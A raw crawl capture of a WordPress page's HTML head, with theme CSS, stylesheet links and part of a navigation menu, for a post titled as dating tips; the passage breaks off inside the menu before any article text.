

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eng.deepeningprogram.se/2024/06/17/tips-to-make-the-absolute-most-from-the-big-butt-girl-dating-experience/
body_size: 13269
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Tips to make the absolute most from the big butt girl dating experience &#8211; DP</title>
<meta name='robots' content='max-image-preview:large' />
				<link rel="pingback" href="https://eng.deepeningprogram.se/xmlrpc.php">
				<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DP &raquo; Feed" href="https://eng.deepeningprogram.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="DP &raquo; Comments Feed" href="https://eng.deepeningprogram.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DP &raquo; Tips to make the absolute most from the big butt girl dating experience Comments Feed" href="https://eng.deepeningprogram.se/2024/06/17/tips-to-make-the-absolute-most-from-the-big-butt-girl-dating-experience/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eng.deepeningprogram.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feng.deepeningprogram.se%2F2024%2F06%2F17%2Ftips-to-make-the-absolute-most-from-the-big-butt-girl-dating-experience%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eng.deepeningprogram.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feng.deepeningprogram.se%2F2024%2F06%2F17%2Ftips-to-make-the-absolute-most-from-the-big-butt-girl-dating-experience%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://eng.deepeningprogram.se/wp-content/themes/webon/assets/plugins/swiper/swiper.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='webon-main-css' href='https://eng.deepeningprogram.se/wp-content/themes/webon/assets/css/main.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='webon-child-style-css' href='https://eng.deepeningprogram.se/wp-content/themes/webon-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://eng.deepeningprogram.se/wp-content/themes/webon/assets/plugins/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='webon-google-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3A500%2C700%7CPoppins%3A500%2C700&#038;subset=latin-ext&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='webon-style-css' href='https://eng.deepeningprogram.se/wp-content/themes/webon/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://eng.deepeningprogram.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eng.deepeningprogram.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eng.deepeningprogram.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eng.deepeningprogram.se/wp-json/wp/v2/posts/8840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eng.deepeningprogram.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://eng.deepeningprogram.se/2024/06/17/tips-to-make-the-absolute-most-from-the-big-butt-girl-dating-experience/" />
<link rel='shortlink' href='https://eng.deepeningprogram.se/?p=8840' />
		<style type="text/css" id="wp-custom-css">
			.qodef-h2, h2 {
    font-family: "'Cormorant Garamond'";
    font-weight: 600;
    color: #1d1d1f;
    font-size: 38px;
    line-height: 1.07em;
    letter-spacing: -.03em;
    margin: 23px 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
		margin-top: -20px;
}

body {
    font-family: 'Cormorant Garamond';
    font-size: 20px;
    line-height: 1.44em;
    font-weight: 500;
    color: #4c4c4c;
    background-color: #fff;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}

#qodef-page-mobile-header {
    background-color: #fff0; !important;
}

#qodef-page-header-inner {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    height: 100%;
    padding: 0 30px;
    display: none;
}

.qodef-header--standard #qodef-page-header {
    background-color: rgba(255,255,255,0);
    border-bottom: 0px solid;
    border-color: rgba(255,255,255,0.25);

}

#qodef-page-footer .widget .qodef-copyright {
    color: #fafafa;
    font-size: 18px;
    font-weight: 400;
}

.qodef-mobile-header--standard #qodef-page-mobile-header-inner {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    display: none;
}

.qodef-h5, h5 {
    font-family: 'Cormorant Garamond';
    font-weight: 700;
    color: #1d1d1f;
    font-size: 27px;
    line-height: 1.25em;
    letter-spacing: -.02em;
    margin: 25px 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

#qodef-page-footer-top-area {
    padding: 112px 0 69px;
    background-color: #1d1d1f;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    border-top: 0 solid #dbdbdb;
    display: ;
}

#qodef-page-footer .widget a {
    color: #ffffff;
    font-size: 19px;
}

::selection {
    color: #fff;
    background: #caa562;
}



#qodef-page-footer input[type=email], #qodef-page-footer input[type=number], #qodef-page-footer input[type=password], #qodef-page-footer input[type=search], #qodef-page-footer input[type=tel], #qodef-page-footer input[type=text], #qodef-page-footer input[type=url], #qodef-page-footer textarea {
    color: #fff;
    background-color: transparent;
    border-bottom: 1px solid #dbdbdb;
    font-family: 'Cormorant Garamond';
}

.qodef-button.qodef-layout--textual {
    padding: 0!important;
    font-size: 14px;
    color: #1d1d1f;
    background-color: transparent;
    border: 0;
}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #ffffff00;
    font-size: 18px;
    font-family: 'Cormorant Garamond';
}

.wpcf7 form .wpcf7-response-output {
    margin: 0em 0em 0em 0em;!important
}

.qodef-button.qodef-layout--textual .qodef-m-text {
    display: inline-block;
    vertical-align: middle;
    font-family: 'Cormorant Garamond';
    font-size: 18px;
}

.wpcf7 form .wpcf7-response-output {
    margin: 0em 0.0em 0em !important;
    padding: 0.0em 0em !important;
    border: 2px solid #00a0d2;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-8840 single-format-standard wp-theme-webon wp-child-theme-webon-child webon-child-child-1.0.0 webon-1.3 qodef-content-grid-1100" itemscope itemtype="https://schema.org/WebPage">
		<div id="qodef-page-wrapper" class="">
		<header id="qodef-page-header" >
		<div id="qodef-page-header-inner" >
		<a itemprop="url" class="qodef-header-logo-link qodef-height--not-set" href="https://eng.deepeningprogram.se/" rel="home">
	<img itemprop="logo" class="qodef-header-logo-image qodef--main" src="https://eng.deepeningprogram.se/wp-content/themes/webon/assets/img/logo.png" alt="DP" /></a>	<nav class="qodef-header-navigation qodef-header-navigation-initial" role="navigation" aria-label="Top Menu">
		<ul id="menu-main-menu" class="menu"><li id="menu-item-7250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7250 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text"><span class="qodef-menu-item-label">Home</span><svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-7328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7328"><a href="https://eng.deepeningprogram.se/main-home/"><span class="qodef-menu-item-text">Main Home</span></a></li>
	<li id="menu-item-7341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7341"><a href="https://eng.deepeningprogram.se/business-home/"><span class="qodef-menu-item-text">Business Home</span></a></li>
	<li id="menu-item-7348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7348"><a href="https://eng.deepeningprogram.se/fitness-home/"><span class="qodef-menu-item-text">Fitness Home</span></a></li>
	<li id="menu-item-7349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7349"><a href="https://eng.deepeningprogram.se/food-delivery/"><span class="qodef-menu-item-text">Food Delivery</span></a></li>
	<li id="menu-item-7350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7350"><a href="https://eng.deepeningprogram.se/app-showcase/"><span class="qodef-menu-item-text">App Showcase</span></a></li>
	<li id="menu-item-7351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7351"><a href="https://eng.deepeningprogram.se/"><span class="qodef-menu-item-text">Product Presentation</span></a></li>
	<li id="menu-item-7356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7356"><a href="https://eng.deepeningprogram.se/project-management/"><span class="qodef-menu-item-text">Project Management</span></a></li>
	<li id="menu-item-7368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7368"><a href="https://eng.deepeningprogram.se/saas-home/"><span class="qodef-menu-item-text">SaaS Home</span></a></li>
	<li id="menu-item-7371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7371"><a href="https://eng.deepeningprogram.se/webinar-home/"><span class="qodef-menu-item-text">Webinar Home</span></a></li>
	<li id="menu-item-7395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7395"><a href="https://eng.deepeningprogram.se/split-slider-showcase/"><span class="qodef-menu-item-text">Split Slider Showcase</span></a></li>
	<li id="menu-item-7382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7382"><a href="https://eng.deepeningprogram.se/product-slider/"><span class="qodef-menu-item-text">Product Slider</span></a></li>
	<li id="menu-item-7381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7381"><a href="https://eng.deepeningprogram.se/coming-soon/"><span class="qodef-menu-item-text">Coming Soon</span></a></li>
	<li id="menu-item-7396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7396"><a href="https://eng.deepeningprogram.se/landing/"><span class="qodef-menu-item-text">Landing</span></a></li>
</ul>
</li>
<li id="menu-item-7251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7251 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text"><span class="qodef-menu-item-label">Pages</span><svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-7373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7373"><a href="https://eng.deepeningprogram.se/about-us/"><span class="qodef-menu-item-text">About Us</span></a></li>
	<li id="menu-item-7372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7372"><a href="https://eng.deepeningprogram.se/about-me/"><span class="qodef-menu-item-text">About Me</span></a></li>
	<li id="menu-item-7374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://eng.deepeningprogram.se/our-services/"><span class="qodef-menu-item-text">Our Services</span></a></li>
	<li id="menu-item-7375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7375"><a href="https://eng.deepeningprogram.se/our-team/"><span class="qodef-menu-item-text">Our Team</span></a></li>
	<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://eng.deepeningprogram.se/our-clients/"><span class="qodef-menu-item-text">Our Clients</span></a></li>
	<li id="menu-item-7376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7376"><a href="https://eng.deepeningprogram.se/pricing-plans/"><span class="qodef-menu-item-text">Pricing Plans</span></a></li>
	<li id="menu-item-7378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7378"><a href="https://eng.deepeningprogram.se/contact-us/"><span class="qodef-menu-item-text">Contact Us</span></a></li>
	<li id="menu-item-7379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7379"><a href="https://eng.deepeningprogram.se/get-in-touch/"><span class="qodef-menu-item-text">Get In Touch</span></a></li>
	<li id="menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7380"><a href="https://eng.deepeningprogram.se/faq-page/"><span class="qodef-menu-item-text">FAQ Page</span></a></li>
	<li id="menu-item-7261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7261"><a href="https://webon.qodeinteractive.com/404-error-page"><span class="qodef-menu-item-text">404 Error Page</span></a></li>
</ul>
</li>
<li id="menu-item-7252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7252 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text"><span class="qodef-menu-item-label">Portfolio</span><svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
<ul class="sub-menu">
